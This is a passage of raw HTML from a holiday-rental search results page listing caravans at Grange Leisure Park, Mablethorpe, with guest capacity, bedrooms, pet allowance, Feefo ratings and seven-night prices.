0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 3.8 out of 5" title="Feefo rating - 3.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>329</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-gold-2-lp6324?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Gold 2 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-gold-2-lp6324?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Gold 2" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-2-bed-lp24616?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 6 Berth Caravan (2 bed)" title="Link to Platinum 6 Berth Caravan (2 bed)" target="_blank" rel="noopener noreferrer"><img alt="Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24616_IN01B_21.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24616</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-2-bed-lp24616?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 6 Berth Caravan (2 bed)" title="Platinum 6 Berth Caravan (2 bed)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 6 Berth Caravan (2 bed)</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.8 out of 5" title="Feefo rating - 4.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>305</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-2-bed-lp24616?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 6 Berth Caravan (2 bed) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-2-bed-lp24616?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 6 Berth Caravan (2 bed)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/pet-friendly-gold-6-berth-lp25816?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Pet-Friendly Gold 6 Berth" title="Link to Pet-Friendly Gold 6 Berth" target="_blank" rel="noopener noreferrer"><img alt="Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP25816_IN02C_21.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP25816</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/pet-friendly-gold-6-berth-lp25816?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Pet-Friendly Gold 6 Berth" title="Pet-Friendly Gold 6 Berth" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Pet-Friendly Gold 6 Berth</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 